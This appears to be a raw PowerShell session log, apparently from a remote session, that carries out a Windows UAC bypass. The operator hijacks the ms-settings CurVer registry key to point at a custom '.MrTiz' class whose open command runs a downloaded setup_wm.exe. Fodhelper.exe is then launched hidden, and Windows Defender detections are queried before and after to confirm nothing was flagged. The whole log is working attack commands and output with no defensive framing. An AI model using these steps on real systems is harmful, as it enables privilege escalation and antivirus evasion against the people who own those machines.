 PS C:\Users\MrTiz\Downloads > Get-ItemProperty -Path HKCU:\Software\Classes\.MrTiz
Cannot find path 'HKCU:\Software\Classes\.MrTiz' because it does not exist.
PS C:\Users\MrTiz\Downloads > Get-ItemProperty -Path HKCU:\Software\Classes\ms-settings\CurVer
Cannot find path 'HKCU:\Software\Classes\ms-settings\CurVer' because it does not exist.
PS C:\Users\MrTiz\Downloads > date
Sunday, June 22, 2025 10:37:35 AM
PS C:\Users\MrTiz\Downloads > conhost.exe cmd /c REG ADD "HKCU\Software\Classes\ms-settings\CurVer" /D ".MrTi
z" /F
PS C:\Users\MrTiz\Downloads > conhost.exe cmd /c REG ADD "HKCU\Software\Classes\.MrTiz\Shell\Open\command" /D
 "conhost.exe cmd /c C:\Users\MrTiz\Downloads\setup_wm.exe" /F
PS C:\Users\MrTiz\Downloads > Get-ItemProperty -Path HKCU:\Software\Classes\ms-settings\CurVer
(default)    : .MrTiz
PSPath       : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-settings\CurVer
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-settings
PSChildName  : CurVer
PSDrive      : HKCU
PSProvider   : Microsoft.PowerShell.Core\Registry
PS C:\Users\MrTiz\Downloads > Get-ItemProperty -Path HKCU:\Software\Classes\.MrTiz\Shell\Open\command
(default)    : conhost.exe cmd /c C:\Users\MrTiz\Downloads\setup_wm.exe
PSPath       : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\.MrTiz\Shell\Open\comma
nd
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\.MrTiz\Shell\Open
PSChildName  : command
PSDrive      : HKCU
PSProvider   : Microsoft.PowerShell.Core\Registry
PS C:\Users\MrTiz\Downloads > Get-MpThreatDetection | Where-Object { $_.InitialDetectionTime -ge (Get-Date "6
/22/2025 10:37:00") }
PS C:\Users\MrTiz\Downloads > Start-Process -FilePath "C:\Windows\System32\fodhelper.exe" -WindowStyle Hidden
PS C:\Users\MrTiz\Downloads > Get-MpThreatDetection | Where-Object { $_.InitialDetectionTime -ge (Get-Date "6
/22/2025 10:37:00") }
PS C:\Users\MrTiz\Downloads > exit
[Important] Closing session elegantly...
[Important] Session terminated.